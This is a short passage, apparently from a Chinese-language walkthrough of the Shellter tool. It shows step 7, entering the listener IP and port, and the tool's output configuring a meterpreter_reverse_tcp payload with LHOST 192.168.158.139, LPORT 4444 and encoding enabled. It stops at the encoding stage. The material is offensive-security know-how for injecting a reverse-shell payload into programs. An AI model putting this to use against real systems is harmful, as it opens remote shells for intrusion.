 Shell7er
SET LHOST: 192.168.158.139
SET LPORT: 4444
7. 输入监听端的 IP、端口号
****************
* Payload Info *
****************
Payload: meterpreter_reverse_tcp
Size: 281 bytes
Reflective Loader: NO
Encoded-Payload Handling: Enabled
Handler Type: IAT
******************
* Encoding Stage *
******************